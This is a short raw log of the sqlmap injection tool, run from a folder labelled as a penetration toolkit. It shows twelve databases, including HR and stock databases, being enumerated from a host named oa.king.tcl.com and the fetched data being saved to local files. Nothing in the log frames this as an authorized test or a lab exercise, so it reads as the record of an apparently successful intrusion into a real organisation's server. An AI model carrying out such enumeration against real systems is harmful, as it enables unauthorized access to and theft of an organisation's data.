 D:\BaiduYunDownload\渗透工具包\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
[17:57:17] [INFO] retrieved: ReportServer
[18:03:30] [INFO] retrieved: ReportServerTempDB
[18:12:30] [INFO] retrieved: tempdb
available databases [12]:
[*] distribution
[*] ECS
[*] Hrm
[*] Hrm_OEM
[*] HRM_SZ
[*] master
[*] model
[*] msdb
[*] OutStock
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[18:15:43] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 49 times
[18:15:43] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[18:15:43] [INFO] fetched data logged to text files under 'D:\BAIDUY~1\???~1\too
ls\????\SQLMAP~3\Bin\output\oa.king.tcl.com'